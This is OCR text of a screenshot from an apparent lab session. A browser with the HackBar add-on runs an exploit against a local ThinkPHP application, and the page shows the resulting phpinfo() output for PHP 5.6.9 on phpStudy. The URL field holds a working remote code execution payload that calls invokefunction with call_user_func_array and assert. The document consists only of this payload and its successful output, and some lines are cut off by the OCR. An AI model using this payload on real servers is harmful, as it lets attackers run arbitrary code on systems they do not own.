 phpinfo()
thinkphp/public/index.php?s
90%
php
7
火狐官方站点
新手上路
常用网址
电子木鱼
index
http://43.132.224.5:...
京东商城
移动设
PHP Version 5.6.9
System
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disab
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
控制台
调试器
网络
样式编辑器
查看器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! Hac
Load URL
Split URL
Execute
http://thinkphp/public/index.php?s=index/think\app/
invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()